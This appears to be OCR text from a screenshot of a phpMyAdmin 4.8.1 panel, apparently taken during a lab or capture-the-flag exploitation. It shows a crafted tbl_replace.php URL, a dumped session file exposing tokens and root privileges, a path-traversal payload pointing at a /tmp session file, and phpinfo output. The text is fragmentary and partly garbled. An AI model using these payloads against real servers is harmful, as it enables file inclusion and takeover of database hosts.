 不安全 | 124.70.71.251:49567/tbl_replace.php?db=me&table=libai&where_clause=1=1&fields_name[multi_edit][][]=niuer&clause_is_unique=1
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
me
新建
libai
pma
mysql
performance_schema
test
服务器: localhost »数据库: me »表: libai
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 追踪 触发器
PMA_token |s:16:"f|"rG0l2nPWQA<]E";browser_access_time|a:3:{s:7:"default";i:1676452686;s:36:"f92685b5-a91f-833b-0ff8-3db066db64fb";i:1676451453;s:36:"ed4
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:1;s:11:"displaywork";b:1;s:12:"bookmarkwork";b:1;s:7:"pdfwork";b:1;s:8:"commwork";b:1;s:8:"mimework";b:1;s:11:"h
{s:13:"server_1_root";a:19:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_wher
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_superuser";b:1;s:12:"is_grantuser";b:1;s:14:"menu-
索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"e
器";s:15:"central_columns";s:12:"文本框列";}s:11:"binary_logs";a:3:{s:16:"mysql-bin.000001";a:2:{s:8:"Log_name";s:16:"mysql-bin.000001";s:9:"File_size";s:5:"28990";}s
bin.000002";s:9:"File_size";s:3:"565";}s:16:"mysql-bin.000003";a:2:{s:8:"Log_name";s:16:"mysql-bin.000003";s:9:"File_size";s:3:"342";}}s:18:"menu-levels-server";a:13:{s
户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9
擎";}s:24:"disabled_storage_engines";b:0;s:17:"menu-levels-table";a:11:{s:6:"browse";s:6:"浏览";s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:6:"i
限";s:9:"operation";s:6:"操作";s:8:"tracking";s:6:"追踪";s:8:"triggers";s:9:"触发器";}s:13:"is_createuser";b:1;s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";s:10:"1676452684";s:14:"userprefs_type";s:2:"db";s:12:"config_mtime";i:1550820826;s:9:"userprefs";a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"co
f�";mysqlwarning|b:1;userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1676450413;}two_factor_check|b:1;tmpval|a:1
{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:10:{s:32:"0a777dbe247603122b1e9f9ad9a7aa78";a:8:{s:3:"sql";s:172:"INSERT INTO `pma__column_info`SELECT '2',
'../../../../../../../../tmp/sess_cumc2rm7blbop1t5miuikh0vvgm7fss0','plop'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relatio
{s:3:"sql";s:64:"ALTER TABLE `test` ADD `` varchar(20)";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";
{s:3:"sql";s:19:"REATE DATABASE test";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption"
{s:3:"sql";s:20:"CREATE DATABASE test";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOptio
{s:3:"sql";s:56:"CREATE TABLE me.libai ( niuer VARCHAR(100) PRIMARY KEY
)";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";i:0;s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s
PHP Version 5.6.39
System Linux 331ec5f1aeec 4.15.0-163-generic #171-Ubuntu SMP F
Build Date Dec 12 2018 14:39:26
/home/buildozer/aports/community/php5/src/php-5.6.39/c
host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir
layout=GNU' '--with-config-file-path=/etc/php5' '--with-co